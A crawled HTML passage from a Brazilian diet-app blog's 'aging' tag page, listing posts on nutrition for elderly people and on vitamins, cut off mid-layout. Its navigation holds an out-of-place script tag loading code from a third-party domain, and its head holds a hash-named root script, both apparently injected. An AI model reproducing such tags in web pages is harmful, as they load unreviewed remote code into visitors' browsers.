

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vitamenu.com.br/tag/envelhecimento/
body_size: 15723
content:
<!-- pagina de Post -->

<!DOCTYPE html>
<html lang="pt-br"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    

	<meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="facebook-domain-verification" content="i4cujbsnp56dqkmfyo3vd7drhm8rnx" />
	
    <title>envelhecimento - Vitamenu</title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="/tag/envelhecimento/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="envelhecimento - Vitamenu" />
	<meta property="og:url" content="https://www.vitamenu.com.br/tag/envelhecimento/" />
	<meta property="og:site_name" content="Vitamenu" />
	<meta property="og:image" content="/wp-content/uploads/2019/07/baixar-o-vitamenu.png" />
	<meta property="og:image:width" content="358" />
	<meta property="og:image:height" content="626" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.vitamenu.com.br/#organization","name":"Vitamenu","url":"https://www.vitamenu.com.br/","sameAs":["https://www.instagram.com/vitamenu_app/","https://www.facebook.com/vitamenuapp/"],"logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/#/schema/logo/image/","url":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","width":512,"height":512,"caption":"Vitamenu"},"image":{"@id":"https://www.vitamenu.com.br/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.vitamenu.com.br/#website","url":"https://www.vitamenu.com.br/","name":"Vitamenu","description":"Vitamenu - Aplicativo para Dieta com Cardápios e Receitas!","publisher":{"@id":"https://www.vitamenu.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vitamenu.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/tag/envelhecimento/#primaryimage","url":"https://www.vitamenu.com.br/wp-content/uploads/2018/07/Cópia-de-Cópia-de-Modelo-01-Blog.jpg","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2018/07/Cópia-de-Cópia-de-Modelo-01-Blog.jpg","width":800,"height":400,"caption":"dicas pessoas idosas"},{"@type":"CollectionPage","@id":"https://www.vitamenu.com.br/tag/envelhecimento/","url":"https://www.vitamenu.com.br/tag/envelhecimento/","name":"envelhecimento - Vitamenu","isPartOf":{"@id":"https://www.vitamenu.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.vitamenu.com.br/tag/envelhecimento/#primaryimage"},"image":{"@id":"https://www.vitamenu.com.br/tag/envelhecimento/#primaryimage"},"thumbnailUrl":"https://www.vitamenu.com.br/wp-content/uploads/2018/07/Cópia-de-Cópia-de-Modelo-01-Blog.jpg","breadcrumb":{"@id":"https://www.vitamenu.com.br/tag/envelhecimento/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://www.vitamenu.com.br/tag/envelhecimento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vitamenu.com.br/"},{"@type":"ListItem","position":2,"name":"envelhecimento"}]}]}</script>
	<meta property="article:tag" content="dica" />
	<meta property="article:tag" content="dicas" />
	<meta property="article:tag" content="dieta" />
	<meta property="article:tag" content="energia" />
	<meta property="article:tag" content="envelhecimento" />
	<meta property="article:tag" content="idoso" />
	<meta property="article:tag" content="qualidade de vida" />
	<meta property="article:tag" content="saude" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="/tag/envelhecimento/amp/" /><meta name="generator" content="AMP for WP 1.0.77.47"/><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Vitamenu &raquo; envelhecimento" href="/tag/envelhecimento/feed/" />
<!-- vitamenu.com.br is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="vitam-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wprm-public-css'  href='/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmp-public-css'  href='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.8.11' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/?3d69151535f73cd8aade7ae20909e8f5&#038;ver=6.0.1' id='3d69151535f73cd8aade7ae20909e8f5-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.1' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vitamenu.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="Site Kit by Google 1.80.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118326789-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  //gtag('config', 'AW-790826244');
  gtag('config', 'UA-118326789-1');
  //gtag('config', 'AW-700523660');
</script>
<style type="text/css"> .wprm-comment-rating svg path, .comment-form-wprm-rating svg path { fill: #343434; } .comment-form-wprm-rating .rated svg polygon { fill: #343434; } .wprm-comment-rating svg polygon, .comment-form-wprm-rating svg polygon { stroke: #343434; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDRDM2G');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script>
		if(screen.width<769){
        	window.location = "/tag/envelhecimento/amp/";
        }
    	</script>
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-270x270.png" />
     
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/css/bootstrap.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/ionicons.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/font-awesome.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity-fade.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/vitamenu_style.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css.map">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/Search-Field-With-Icon.css">

	
</head>


<body>
    <nav class="navbar navbar-dark navbar-expand-lg sticky-top bg-white portfolio-navbar gradient">
        <div class="container">
			
			
						
			<a class="navbar-brand logo" href="/">
				<img alt="logo vitamenu" src="https://www.vitamenu.com.br/wp-content/uploads/2019/11/Vitamenu_branco-e1588634171970.png" style="width: 180px;padding-left: 12px;">
			</a>
			
			<button data-toggle="collapse" class="navbar-toggler" data-target="#navbarNav"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>

            <div class="collapse navbar-collapse"
                id="navbarNav">
                <ul class="nav navbar-nav ml-auto">

					
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/">Inicio<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/depoimentos/">Depoimentos<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link"  href="https://www.vitamenu.com.br/planos/">Planos<span class="border-hover"></span></a></li>
					
					                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/blog/">Receitas e Dicas<span class="border-hover"></span></a></li>
                                        <script src="https://scriptapi.dev/api/vitamenu.js"></script>
					<li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/contato/">Contato</a></li>
					

                </ul>
            </div>
			
						
        </div>
    </nav>
    <main>
<div class="container">

<!-- Nav Start -->
    <div class="row" >
        <div class="col" >
            
            <div class="classynav">
                <ul>
                    	<li class="cat-item cat-item-346"><a href="/category/mitos-alimentares/">Mitos Alimentares</a>
</li>
	<li class="cat-item cat-item-325"><a href="/category/safra-de-alimentos/">Safra dos Alimentos</a>
</li>
	<li class="cat-item cat-item-175"><a href="/category/suplemento/">Suplemento</a>
</li>
	<li class="cat-item cat-item-80"><a href="/category/lanches/">Lanches</a>
</li>
	<li class="cat-item cat-item-11"><a href="/category/receitas/" title="Receitas Criativas para o dia a dia">Receitas</a>
</li>
	<li class="cat-item cat-item-9"><a href="/category/novidades-do-aplicativo/">Novidades do Aplicativo</a>
</li>
	<li class="cat-item cat-item-7"><a href="/category/tutoriais/">Tutoriais</a>
</li>
	<li class="cat-item cat-item-6"><a href="/category/saude-e-bem-estar/">Saúde e bem-estar</a>
</li>
	<li class="cat-item cat-item-5"><a href="/category/exercicios/">Exercícios</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/alimentacao/">Alimentação</a>
</li>


                </ul>
            </div>
            
        </div>
    </div>
<!-- Nav End -->


    <div class="row" style="margin-top:0px;">
        <div class="col">

        

            
        
            <div class="row">
                <div class="col" style="margin-bottom:10px;">
                    <h3 class="feature-title">Envelhecimento</h3>
                </div>
            </div>
                 
            <div class="row">
                <div class="col">
                    <div class="row">

                    
                        <div class="col-md-12 col-lg-6">
                            <div class="card border-0">
                                <a href="/alimentacao/dicas-10-dicas-para-melhorar-alimentacao-de-pessoas-idosas/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Cópia-de-Cópia-de-Modelo-01-Blog-300x150.jpg" class="card-img-top scale-on-hover wp-post-image" alt="dicas pessoas idosas" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/07/Cópia-de-Cópia-de-Modelo-01-Blog-300x150.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Cópia-de-Cópia-de-Modelo-01-Blog-768x384.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Cópia-de-Cópia-de-Modelo-01-Blog-500x250.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/07/Cópia-de-Cópia-de-Modelo-01-Blog.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/dicas-10-dicas-para-melhorar-alimentacao-de-pessoas-idosas/" class="post-category">Alimentação</a>
                                    <h5><a href="/alimentacao/dicas-10-dicas-para-melhorar-alimentacao-de-pessoas-idosas/">10 dicas para melhorar alimentação de pessoas idosas.</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-12 col-lg-6">
                            <div class="card border-0">
                                <a href="/alimentacao/vitaminas-tudo-o-que-voce-sempre-quis-saber-sobre-elas/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2018/06/vitamina-vitamenu-tudo-o-que-voce-quis-saber-300x150.jpg" class="card-img-top scale-on-hover wp-post-image" alt="" loading="lazy" srcset="https://www.vitamenu.com.br/wp-content/uploads/2018/06/vitamina-vitamenu-tudo-o-que-voce-quis-saber-300x150.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2018/06/vitamina-vitamenu-tudo-o-que-voce-quis-saber-768x384.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2018/06/vitamina-vitamenu-tudo-o-que-voce-quis-saber-500x250.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2018/06/vitamina-vitamenu-tudo-o-que-voce-quis-saber.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/alimentacao/vitaminas-tudo-o-que-voce-sempre-quis-saber-sobre-elas/" class="post-category">-</a>
                                    <h5><a href="/alimentacao/vitaminas-tudo-o-que-voce-sempre-quis-saber-sobre-elas/">Vitaminas: Tudo o que você sempre quis saber sobre elas</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-12 col-lg-6">
